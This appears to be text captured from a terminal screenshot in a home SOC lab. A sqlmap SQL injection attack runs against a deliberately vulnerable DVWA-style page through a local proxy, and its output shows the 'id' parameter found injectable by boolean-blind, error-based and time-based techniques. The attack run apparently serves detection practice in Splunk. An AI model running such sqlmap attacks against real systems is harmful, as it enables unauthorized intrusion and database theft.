 root@kali: ~
~/splunk-soc-lab
root@kali: ~
~/splunk-soc-lab ⌘1
root@kali: ~ ⌘2
┌──(root㉿kali)-[~]
└─# echo "Attack 5 sqlmap SQL injection: $(date)" >> /root/attack-times.txt; sqlmap -u "http://proxy:8081/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="PHPSESSID=$SESSID; security=l
ow" --batch --dbs
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.10.10#stable}
|_ -| . [(]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal la
ws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 00:36:27 /2026-11-19/
[00:36:27] [INFO] testing connection to the target URL
[00:36:27] [INFO] checking if the target is protected by some kind of WAF/IPS
[00:36:27] [INFO] testing if the target URL content is stable
[00:36:28] [INFO] target URL content is stable
[00:36:28] [INFO] testing if GET parameter 'id' is dynamic
[00:36:28] [WARNING] GET parameter 'id' does not appear to be dynamic
[00:36:28] [INFO] heuristic (basic) test shows that GET parameter 'id' might be SQL injectable (possible DBMS: 'MySQL')
[00:36:28] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[00:36:28] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[00:36:28] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[00:36:28] [WARNING] reflective value(s) found and filtering out
[00:36:28] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[00:36:28] [INFO] testing 'Generic inline queries'
[00:36:28] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[00:36:28] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[00:36:28] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
[00:36:28] [INFO] GET parameter 'id' appears to be 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)' injectable (with --not-string="Me")
[00:36:28] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[00:36:28] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[00:36:28] [INFO] testing 'MySQL >= 8.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UUID_TO_BIN)'
[00:36:28] [INFO] testing 'MySQL >= 8.0 OR error-based - WHERE or HAVING clause (UUID_TO_BIN)'
[00:36:28] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[00:36:28] [INFO] GET parameter 'id' is 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)' injectable
[00:36:28] [INFO] testing 'MySQL inline queries'
[00:36:28] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[00:36:28] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[00:36:28] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[00:36:28] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[00:36:28] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[00:36:28] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[00:36:28] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[00:36:38] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable